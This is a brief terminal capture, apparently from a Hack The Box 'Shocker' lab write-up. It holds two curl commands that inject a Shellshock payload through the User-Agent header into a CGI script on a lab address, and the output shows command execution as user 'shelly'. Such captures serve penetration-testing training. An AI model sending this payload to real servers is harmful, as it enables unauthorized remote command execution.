 ~/htb/shocker root@kali
❯ curl -H 'User-Agent: () { :; }; echo; id' http://10.10.10.56/cgi-bin/user.sh
~/htb/shocker root@kali
❯ curl -H 'User-Agent: () { :; }; echo; /usr/bin/id' http://10.10.10.56/cgi-bin/user.sh
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sam
are)